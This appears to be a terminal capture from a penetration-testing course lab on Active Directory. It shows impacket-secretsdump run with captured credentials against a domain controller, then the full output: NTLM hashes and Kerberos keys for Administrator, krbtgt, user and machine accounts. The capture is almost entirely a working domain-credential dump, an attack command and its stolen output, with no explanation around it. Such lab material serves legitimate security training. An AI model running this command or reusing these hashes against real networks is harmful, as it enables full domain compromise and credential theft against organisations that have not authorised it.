 ~/TCM_Security/PEH/Active_Directory/IPv6_DNS/loot 16:13:07
❯ impacket-secretsdump -dc-ip 192.168.0.166 -just-dc DEUSX.local/'OTCJytDYGp':'Zf;vifJvQU56$cw'@192.168.0.166
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:224e8dceca947c22e2f3ceb0fc9fedd2:::
DEUSX.local\tstark:1103:aad3b435b51404eeaad3b435b51404ee:7a1762d79c21e263eae080fadbb03429:::
DEUSX.local\SQLService:1104:aad3b435b51404eeaad3b435b51404ee:2277732a68c5204f4be460529e508465:::
DEUSX.local\fcastle:1105:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
DEUSX.local\pparker:1106:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
OTCJytDYGp:1113:aad3b435b51404eeaad3b435b51404ee:84693ccb408c8257515770117d7987ed:::
ECORP-DC$:1000:aad3b435b51404eeaad3b435b51404ee:441160c6bc05ddfeb007c907cb93dbbd:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:d49df60400b7802b64355049a40e0ca2:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:9c697b33d49d1672df5d5b8891bdef1f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c84a7bd9b2464c909a58c583ae943529b5c4af9e3db3e8492e5105bb8ded7262
Administrator:aes128-cts-hmac-sha1-96:21eee0133c228978895ddc6751e50e18
Administrator:des-cbc-md5:4fb6efbc57c2fea1
krbtgt:aes256-cts-hmac-sha1-96:a5e1ed44e86df69731625499e759be124bace6b0a9b03f70036d19ce82a42753
krbtgt:aes128-cts-hmac-sha1-96:81635267bd3680d0b209a0440e5a0845
krbtgt:des-cbc-md5:b6a85d4fb59d4cf2
DEUSX.local\tstark:aes256-cts-hmac-sha1-96:81badb7cb36960c809ba0500cbeb28d559b9a9eb0bc789988768018e58a7e095
DEUSX.local\tstark:aes128-cts-hmac-sha1-96:faeb5763c199760dd932b46346255801
DEUSX.local\tstark:des-cbc-md5:0efe7f20f8d30de5
DEUSX.local\SQLService:aes256-cts-hmac-sha1-96:9b238b53e20f4310731a5eeae8bd6b70fcda1c3fb1c2d7ba0d97ec36c40bcdd6
DEUSX.local\SQLService:aes128-cts-hmac-sha1-96:6c0d3cdb9271a26512eb8c1c9c4c11c4
DEUSX.local\SQLService:des-cbc-md5:ec7ccec8f1ae2ca4
DEUSX.local\fcastle:aes256-cts-hmac-sha1-96:39573a5e2756863e92e90226a0e6c5f804589fb334ff88d0703b690e55e9bfff
DEUSX.local\fcastle:aes128-cts-hmac-sha1-96:e8c5d51e8cc74c8c94501af846661554
DEUSX.local\fcastle:des-cbc-md5:c11c83340eef43e0
DEUSX.local\pparker:aes256-cts-hmac-sha1-96:f4ecdffdcfa245e26289b5ed21596adc2e5deee298812b2c6f19d0cfd70f7c87
DEUSX.local\pparker:aes128-cts-hmac-sha1-96:b3d0ded3a401fa961b6ec35e4bbb4aa3
DEUSX.local\pparker:des-cbc-md5:6e0dd6a258dc8cf2
OTCJytDYGp:aes256-cts-hmac-sha1-96:6fb178a6649f9f3f3f23adce17726a213a231d45115156504d1974dd62a65cea
OTCJytDYGp:aes128-cts-hmac-sha1-96:313c6fe52e371e9dd21d8398ced209fa
OTCJytDYGp:des-cbc-md5:73f23de9d9103e49
ECORP-DC$:aes256-cts-hmac-sha1-96:8b456247ac226827abbb3e67f0d5fe99c6068099c514c4fed6576dd407173d11
ECORP-DC$:aes128-cts-hmac-sha1-96:1d9d8982bec4c48cbdaee1d07b9ca23a
ECORP-DC$:des-cbc-md5:9d6d167626b5d55b
THEPUNISHER$:aes256-cts-hmac-sha1-96:f3cb5c9eb75bb4c31e4745ceb3235c4156456c8d8a8dd728735d361b33c3d17e
THEPUNISHER$:aes128-cts-hmac-sha1-96:b5d15c018d265f4f5a576a3204962135
THEPUNISHER$:des-cbc-md5:f73b3876fb51a1f7
SPIDERMAN$:aes256-cts-hmac-sha1-96:80c645f3bcc68f4062174bfbea36cd843a918e89d3e20343610781f7dee0a388
SPIDERMAN$:aes128-cts-hmac-sha1-96:888f0e69f55b5f1e5f1ef102bac1cd4d
SPIDERMAN$:des-cbc-md5:b979ae108c381345
[*] Cleaning up...